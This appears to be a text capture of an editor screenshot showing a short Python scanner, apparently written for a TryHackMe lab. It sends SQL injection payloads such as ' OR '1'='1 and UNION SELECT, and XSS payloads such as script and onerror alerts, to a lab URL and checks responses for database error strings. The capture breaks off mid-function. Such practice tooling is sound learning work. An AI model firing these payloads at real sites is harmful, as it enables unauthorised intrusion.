 4 import requests
3 import re ● pyflakes: 're' imported but unused ● Pyright: "re" is not accessed
2 import threading
1
5 # url = "http://python.thm/labs/lab2/greetings.php?id="
1 url = "http://python.thm/labs/lab2/departments.php?name="
2
3 payloads = {
4 "SQLi": ["'", "' OR '1'='1", "\" OR \"1\"=\"1", "'; --", "' UNION SELECT 1,2,3 --"], ● py
5 "XSS": ["<script>alert('XSS')</script>", "'><img src=x onerror=alert('XSS')>"] ● pycodest
6 }
7
8 sqli_errors = [
9 "SQL syntax", "SQLite3::query():", "MySQL server", "syntax error", "Unclosed quotation mark",
10 "Unknown column", "Warning: mysql_fetch", "Fatal error"
11 ]
12
13
14 def scan_payload(vuln_type, payload):
15 response = requests.get(url, params={"id": payload})
16 content = response.text.lower()
17
18 if vuln_type == "SQLi" and any(error.lower() in content for error in sqli_errors): ● pyco
19 print(f"[+] Potential SQL injection detected with payload: {payload}")
20
21 elif vuln_type == "XSS" and payload.lower() in content:
NORMAL 5 1 vuln.scan.py utf-8 python 12% 5:1
ENG
15:27
04/23/2025